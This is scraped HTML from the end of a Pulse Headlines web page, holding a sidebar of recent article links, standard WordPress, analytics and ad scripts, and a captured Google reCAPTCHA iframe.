          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/bob-geraces-leadership-through-service-redefining-masculinity-with-biblical-authority/81809/" title="Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Geraces-Leadership-Through-Service-Redefining-Masculinity-with-Biblical-Authority-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Geraces-Leadership-Through-Service-Redefining-Masculinity-with-Biblical-Authority-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Geraces-Leadership-Through-Service-Redefining-Masculinity-with-Biblical-Authority-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/bob-geraces-leadership-through-service-redefining-masculinity-with-biblical-authority/81809/' title='Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority'>Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/world-olivet-assembly-serving-communities-through-collaboration-and-outreach/81806/" title="World Olivet Assembly: Serving Communities Through Collaboration and Outreach"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/World-Olivet-Assembly-Serving-Communities-Through-Collaboration-and-Outreach-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="World Olivet Assembly: Serving Communities Through Collaboration and Outreach" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/World-Olivet-Assembly-Serving-Communities-Through-Collaboration-and-Outreach-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/World-Olivet-Assembly-Serving-Communities-Through-Collaboration-and-Outreach-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/world-olivet-assembly-serving-communities-through-collaboration-and-outreach/81806/' title='World Olivet Assembly: Serving Communities Through Collaboration and Outreach'>World Olivet Assembly: Serving Communities Through Collaboration and Outreach</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on World Olivet Assembly: Serving Communities Through Collaboration and Outreach</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/bob-gerace-elaborates-on-accountability-and-mentorship/81802/" title="Bob Gerace Elaborates on Accountability and Mentorship"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Gerace-Elaborates-on-Accountability-and-Mentorship-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Bob Gerace Elaborates on Accountability and Mentorship" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Gerace-Elaborates-on-Accountability-and-Mentorship-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Gerace-Elaborates-on-Accountability-and-Mentorship-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/bob-gerace-elaborates-on-accountability-and-mentorship/81802/' title='Bob Gerace Elaborates on Accountability and Mentorship'>Bob Gerace Elaborates on Accountability and Mentorship</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Bob Gerace Elaborates on Accountability and Mentorship</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/rebecca-barracloughs-insights-on-the-role-of-leadership-in-driving-adoption-of-new-systems-and-processes/81799/" title="Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rebecca-Barracloughs-Insights-on-the-Role-of-Leadership-in-Driving-Adoption-of-New-Systems-and-Processes-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rebecca-Barracloughs-Insights-on-the-Role-of-Leadership-in-Driving-Adoption-of-New-Systems-and-Processes-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rebecca-Barracloughs-Insights-on-the-Role-of-Leadership-in-Driving-Adoption-of-New-Systems-and-Processes-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/rebecca-barracloughs-insights-on-the-role-of-leadership-in-driving-adoption-of-new-systems-and-processes/81799/' title='Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes'>Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Rebecca Barraclough’s Insights on the Role of Leadership in Driving Adoption of New Systems and Processes</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/rawsi-williams-how-civil-rights-litigation-shapes-policy-holds-institutions-accountable-and-impacts-underserved-communities/81796/" title="Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rawsi-Williams-How-Civil-Rights-Litigation-Shapes-Policy-Holds-Institutions-Accountable-and-Impacts-Underserved-Communities-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rawsi-Williams-How-Civil-Rights-Litigation-Shapes-Policy-Holds-Institutions-Accountable-and-Impacts-Underserved-Communities-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Rawsi-Williams-How-Civil-Rights-Litigation-Shapes-Policy-Holds-Institutions-Accountable-and-Impacts-Underserved-Communities-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/rawsi-williams-how-civil-rights-litigation-shapes-policy-holds-institutions-accountable-and-impacts-underserved-communities/81796/' title='Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities'>Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Rawsi Williams: How Civil Rights Litigation Shapes Policy, Holds Institutions Accountable, and Impacts Underserved Communities</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/wende-pettit-why-creativity-in-the-small-details-leads-to-meaningful-change-in-work-and-communities/81792/" title="Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Wende-Pettit-Why-Creativity-in-the-Small-Details-Leads-to-Meaningful-Change-in-Work-and-Communities-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Wende-Pettit-Why-Creativity-in-the-Small-Details-Leads-to-Meaningful-Change-in-Work-and-Communities-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Wende-Pettit-Why-Creativity-in-the-Small-Details-Leads-to-Meaningful-Change-in-Work-and-Communities-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/wende-pettit-why-creativity-in-the-small-details-leads-to-meaningful-change-in-work-and-communities/81792/' title='Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities'>Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Wende Pettit: Why Creativity in the Small Details Leads to Meaningful Change in Work and Communities</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/how-dr-shawn-keller-uses-3d-printing-to-shape-better-smiles/81789/" title="How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/How-Dr.-Shawn-Keller-Uses-3D-Printing-to-Shape-Better-Smiles-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/How-Dr.-Shawn-Keller-Uses-3D-Printing-to-Shape-Better-Smiles-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/How-Dr.-Shawn-Keller-Uses-3D-Printing-to-Shape-Better-Smiles-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/how-dr-shawn-keller-uses-3d-printing-to-shape-better-smiles/81789/' title='How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles'>How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles</a></h2><span class="block-meta">November 11, 2025, <span>Comments Off<span class="screen-reader-text"> on How Dr. Shawn Keller Uses 3D Printing to Shape Better Smiles</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/dr-todd-young-balancing-technology-and-compassion-in-family-medicine-2/81785/" title="Dr. Todd Young: Balancing Technology and Compassion in Family Medicine"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Dr-Todd-Young-Balancing-Technology-and-Compassion-in-Family-Medicine-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Dr. Todd Young: Balancing Technology and Compassion in Family Medicine" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Dr-Todd-Young-Balancing-Technology-and-Compassion-in-Family-Medicine-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Dr-Todd-Young-Balancing-Technology-and-Compassion-in-Family-Medicine-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/dr-todd-young-balancing-technology-and-compassion-in-family-medicine-2/81785/' title='Dr. Todd Young: Balancing Technology and Compassion in Family Medicine'>Dr. Todd Young: Balancing Technology and Compassion in Family Medicine</a></h2><span class="block-meta">November 11, 2025, <span>Comments Off<span class="screen-reader-text"> on Dr. Todd Young: Balancing Technology and Compassion in Family Medicine</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/jett-harris-arkansas-the-top-fishing-destinations-in-the-u-s-every-angler-should-visit/81781/" title="Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/10/Jett-Harris-Arkansas-The-Top-Fishing-Destinations-in-the-U.S.-Every-Angler-Should-Visit-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/10/Jett-Harris-Arkansas-The-Top-Fishing-Destinations-in-the-U.S.-Every-Angler-Should-Visit-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/10/Jett-Harris-Arkansas-The-Top-Fishing-Destinations-in-the-U.S.-Every-Angler-Should-Visit-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/jett-harris-arkansas-the-top-fishing-destinations-in-the-u-s-every-angler-should-visit/81781/' title='Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit'>Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit</a></h2><span class="block-meta">October 30, 2025, <span>Comments Off<span class="screen-reader-text"> on Jett Harris Arkansas: The Top Fishing Destinations in the U.S. Every Angler Should Visit</span></span></span> </div>
      
      </div>
      </div>
    <!-- END WIDGET -->
    </aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><br><div id="amzn-assoc-ad-2fe79ef2-8c1f-4e7e-9a56-7bee03ee904b"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=2fe79ef2-8c1f-4e7e-9a56-7bee03ee904b"></script></div>
		</aside>			</div>       <div class="cb"></div>
  </div>
</div> <!--main Ends-->
 
<!-- footer start -->

<footer>
<div class="footer">
<div class="footercontainer">
  <div class="footer-widgets">
      </div>
  <div class="footer-widgets">
      </div>
  <div class="footer-widgets last-widget">
      </div>
  <div class="cb"></div>
</div>
<div class="copyright-wrapper">
  <div class="copyrights-container"> © 2023 Copyright Pulse Headlines. All Rights Reserved.</div>
</div>
</footer>
<!-- footer end -->
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".c6e334b1bfaa52f0cffcc0d0839e7345").click(function() {
		jQuery.post(
			"https://www.pulseheadlines.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "62f9fa0009",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-content/plugins/magazine3-widgets/script.js" id="m3scriptsjs-js"></script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-content/themes/localedition-codebase/js/js.js" id="js-js"></script>
<script type="text/javascript" src="https://www.pulseheadlines.com/wp-content/themes/localedition-codebase/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/localedition\/*","\/wp-content\/themes\/localedition-codebase\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pulseheadlines.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pulseheadlines.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-style-css' href='https://www.pulseheadlines.com/wp-content/plugins/magazine3-widgets/w.css' type='text/css' media='all' />
<link rel='stylesheet' id='pc-style-css' href='https://www.pulseheadlines.com/wp-content/plugins/pricecomparison/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%7CDroid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
if(!jQuery('.main-holder .content .post-content a').attr('target','_blank')) {
jQuery('.main-holder .content .post-content a').attr('target','_blank');
}</script>
<!-- end Simple Custom CSS and JS -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63596334-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f56b6691b49f47049b99df3e5b26f0c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 101/139 queries in 0.065 seconds using Disk

Served from: www.pulseheadlines.com @ 2025-12-04 23:01:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aAXo0ArGulTtWtE-9nd7Gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769421513580');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>